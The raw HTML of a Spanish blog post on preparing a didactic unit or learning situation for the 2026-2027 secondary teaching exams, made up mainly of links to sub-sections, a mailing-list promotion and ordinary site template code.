.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=4c81cd25-2a4b-45b2-bc1d-5e2eacd26e29' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=4c81cd25-2a4b-45b2-bc1d-5e2eacd26e29' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s640/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/OPOSICIONES%20DE%20SECUNDARIA%202027' property='v:title' rel='v:url'>OPOSICIONES DE SECUNDARIA 2027</a></span>
<i class='fa fa-angle-right'></i><span>CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2026-01-07T11:22:00+01:00'>07 enero</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1584676740940360139' itemprop='articleBody'>
<meta content='ACTUALIZADO ENERO 2026 Una vez que hemos explicado  cómo elaborar una programación didáctica para las oposiciones de secundaria para las opo...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><div style="text-align: justify;"><h4><b><span style="font-family: arial;"><span style="color: red;">ACTUALIZADO ENERO 2026</span></span></b></h4></div></div><div class="MsoNormal" style="text-align: justify;"><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;">Una vez que hemos explicado<a href="http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html">&nbsp;cómo elaborar una programación didáctica para las&nbsp;oposiciones de secundaria para las oposiciones de 2026-2027</a>, nos vamos a centrar en la elaboración y defensa de las unidades didácticas/situaciones de aprendizaje.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;">&nbsp;</span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;">En primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje</span><b style="font-family: arial;">.</b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;">&nbsp;</span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;">La clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. <b><span style="color: red;"><u>Imprescindible</u></span> la lectura de esta entrada&nbsp;<span style="font-weight: normal;"><a href="http://www.econosublime.com/2023/04/situaciones-de-aprendizaje-o-unidades.html">&#191;Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?</a></span><o:p></o:p></b></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;">&nbsp;</span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;"><span face="Arial, sans-serif" style="background-color: white; color: #222222;"><br /></span></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;"><span face="Arial, sans-serif" style="background-color: white; color: #222222;"></span></span></p><h2><o:p><span style="font-family: arial;"><span style="font-family: arial; font-size: medium; text-align: left;">CÓMO HACER UNA UNIDAD DIDÁCTICA/SITUACIÓN DE APRENDIZAJE</span></span></o:p></h2><div style="border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;"><h3 style="text-align: justify;"><o:p><span style="font-family: arial;"><span style="font-family: arial; font-size: medium; text-align: left;"><div style="font-weight: 400;"><b><u>Antes de empezar</u></b></div><div><span><a href="http://www.econosublime.com/2023/04/situaciones-de-aprendizaje-o-unidades.html" style="font-weight: 400;">&#191;Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?</a><span style="color: red;"><span style="font-weight: 400;">&nbsp;</span><span>(actualizado ENERO 2026)</span></span></span></div><div><span><span><span style="color: red;"><span><span style="background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;"><a href="http://www.econosublime.com/2023/04/desarrollo-situaciones-aprendizaje.html" style="font-weight: normal;">El desarrollo de las situaciones de aprendizaje/unidades didácticas en la programación didáctica.&nbsp;</a>&nbsp;</span></span></span></span></span><span style="caret-color: rgb(255, 0, 0); color: red;">(actualizado&nbsp;</span><span style="color: red;">OCTUBRE 2025)</span></div><div><span style="font-weight: 400;"><span style="font-family: arial;"><span face="-webkit-standard, serif"><span face="Arial, sans-serif" style="color: blue;"><a href="http://www.econosublime.com/2022/11/normativa-programacion-didactica-oposicion.html">Normativa para las oposiciones 2026-2027&nbsp;</a></span></span><span face="Arial, sans-serif">&nbsp;</span></span></span><span style="caret-color: rgb(255, 0, 0); color: red;">(actualizado&nbsp;</span><span style="color: red;">OCTUBRE 2025)</span></div></span></span></o:p></h3><o:p style="text-align: justify;"><span style="font-family: arial; font-size: medium;"><div class="MsoNormal" style="text-align: left;"><span style="font-family: arial;"><o:p></o:p></span></div><div class="MsoNormal" style="text-align: left;"><b><u>Apartados de la unidad didáctica /&nbsp;situación de aprendizaje</u></b></div><div class="MsoNormal" style="text-align: left;"><i><span><br /></span></i></div><div class="MsoNormal" style="text-align: left;"><span style="font-family: arial;"><a href="http://www.econosublime.com/2017/12/justificacion-unidad-didactica-oposiciones.html">Justificación</a>&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">&nbsp;(</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">actualizado&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">enero 2026)</span></div><div class="MsoNormal" style="text-align: left;"><span style="font-family: arial;"><a href="http://www.econosublime.com/2023/04/contexto-situaciones-aprendizaje.html">Contexto</a>&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">(</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">actualizado&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">enero 2026)</span></div><div class="MsoNormal" style="text-align: left;"><span style="font-family: arial;"><o:p></o:p></span></div><div class="MsoNormal" style="text-align: left;"><span style="font-family: arial;"><a href="http://www.econosublime.com/2018/01/competencias-unidad-didactica-oposiciones-secundaria.html">Competencias</a>&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">(</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">actualizado&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">enero 2026)</span></div><div class="MsoNormal" style="text-align: left;"><span style="font-family: arial;"><a href="http://www.econosublime.com/2018/01/objetivos-unidad-didactica-oposiciones.html">Objetivos</a>&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">(</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">actualizado&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">enero 2026)</span></div><div class="MsoNormal" style="text-align: left;"><span style="font-family: arial;"><a href="http://www.econosublime.com/2018/01/contenidos-unidad-dicactica-oposiciones-secundaria.html">Saberes</a>&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">&nbsp;(</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">actualizado&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">enero 2026)</span></div><div class="MsoNormal" style="text-align: left;"><span style="font-family: arial;"><a href="http://www.econosublime.com/2018/01/metodologia-unidad-didactica-oposiciones-secundaria.html">Metodología</a>&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">&nbsp;(</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">actualizado&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">enero 2026)</span></div><div class="MsoNormal" style="text-align: left;"><span style="font-family: arial;"><a href="http://www.econosublime.com/2018/02/evaluacion-unidad-didactica-oposiciones-secundaria.html">Evaluación&nbsp;</a>&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">&nbsp;(</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">actualizado&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">enero 2026)</span></div><div class="MsoNormal" style="text-align: left;"><span style="font-family: arial;"><a href="http://www.econosublime.com/2018/02/atencion-diversidad-undiad-didactica-oposiciones.html">Atención a la diversidad</a>&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">&nbsp;(</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">actualizado&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-weight: 700;">enero 2026)</span></div></span></o:p><p class="MsoNormal" style="border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><a href="http://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html" style="text-align: left;">Bibliografía&nbsp;</a><span style="text-align: start;">&nbsp;</span></span></span><span style="caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;">&nbsp;(</span><span style="caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;">actualizado&nbsp;</span><span style="caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;"><span style="font-size: large;">enero 2026</span>)</span></p><p class="MsoNormal" style="border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;"><span style="font-family: arial; font-size: medium; text-align: start;"><br /></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="Arial, sans-serif" style="font-size: medium;">En mi canal de&nbsp;YouTube puedes ver varios vídeos sobre la defensa.&nbsp;<a href="https://www.youtube.com/@ECONOSUBLIME">Canal econosublime</a></span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="Arial, sans-serif" style="font-size: medium;"><br /></span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="Arial, sans-serif" style="font-size: medium;">Válida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.</span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="Arial, sans-serif" style="font-size: medium;"><br /></span></span></p><p data-end="425" data-start="328"><span style="font-family: arial;"><strong data-end="374" data-start="331">Estás viendo lo que sí se puede contar.</strong><br data-end="377" data-start="374" />Pero hay cosas que no puedo poner en esta web.</span></p><p data-end="575" data-start="432"><span style="font-family: arial;">- Trucos que solo funcionan si pocas personas los usan.<br data-end="488" data-start="485" />- Errores que los tribunales no perdonan.<br data-end="532" data-start="529" />- Ejemplos reales de quienes sacaron un 10.</span></p><p data-end="668" data-start="582"><span style="font-family: arial;">Todo eso lo envío solo por correo, en una lista privada llamada el&nbsp;<strong data-end="667" data-start="649">Rincón Sublime</strong>.</span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="Arial, sans-serif" style="font-size: medium;"></span></span></p><p data-end="755" data-start="675"><span style="font-family: arial;">📩&nbsp;<em data-end="755" data-start="678">Apúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...</em></span><em data-end="1165" data-start="1066" style="font-family: arial;">.</em></p>
  

<style type="text/css">@import url("https://assets.mlcdn.com/fonts.css?version=1747141");</style>
    <style type="text/css">
    /* LOADER */
    .ml-form-embedSubmitLoad {
      display: inline-block;
      width: 20px;
      height: 20px;
    }

    .g-recaptcha {
    transform: scale(1);
    -webkit-transform: scale(1);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    height: ;
    }

    .sr-only {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0,0,0,0);
      border: 0;
    }

    .ml-form-embedSubmitLoad:after {
      content: " ";
      display: block;
      width: 11px;
      height: 11px;
      margin: 1px;
      border-radius: 50%;
      border: 4px solid #fff;
    border-color: #ffffff #ffffff #ffffff transparent;
    animation: ml-form-embedSubmitLoad 1.2s linear infinite;
    }
    @keyframes ml-form-embedSubmitLoad {
      0% {
      transform: rotate(0deg);
      }
      100% {
      transform: rotate(360deg);
      }
    }
      #mlb2-25909724.ml-form-embedContainer {
        box-sizing: border-box;
        display: table;
        margin: 0 auto;
        position: static;
        width: 100% !important;
      }
      #mlb2-25909724.ml-form-embedContainer h4,
      #mlb2-25909724.ml-form-embedContainer p,
      #mlb2-25909724.ml-form-embedContainer span,
      #mlb2-25909724.ml-form-embedContainer button {
        text-transform: none !important;
        letter-spacing: normal !important;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {
        background-color: #f6f6f6;
        
        border-width: 0px;
        border-color: transparent;
        border-radius: 4px;
        border-style: solid;
        box-sizing: border-box;
        display: inline-block !important;
        margin: 0;
        padding: 0;
        position: relative;
              }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }
      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }
      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }
      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }
      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {
        border-top-left-radius: 4px;
        border-top-right-radius: 4px;
        height: auto;
        margin: 0 auto !important;
        max-width: 100%;
        width: undefinedpx;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {
        padding: 20px 20px 0 20px;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {
        padding-bottom: 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {
        text-align: left;
        margin: 0 0 20px 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 30px;
        font-weight: 400;
        margin: 0 0 10px 0;
        text-align: left;
        word-break: break-word;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px;
        font-weight: 400;
        line-height: 20px;
        margin: 0 0 10px 0;
        text-align: left;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {
        list-style-type: lower-alpha;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {
        list-style-type: lower-roman;
      }
